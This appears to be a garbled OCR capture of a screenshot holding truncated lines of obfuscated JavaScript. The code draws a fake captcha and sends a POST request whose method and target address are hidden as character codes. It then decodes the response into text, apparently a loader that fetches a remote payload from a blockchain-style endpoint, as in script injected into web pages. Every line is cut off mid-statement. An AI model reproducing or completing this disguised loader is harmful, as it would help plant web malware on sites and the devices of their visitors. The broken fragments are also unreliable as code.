
🖹 HASH-SUM:
1c5a51024f4b7c7ad26e036f0ac6586
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*1
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha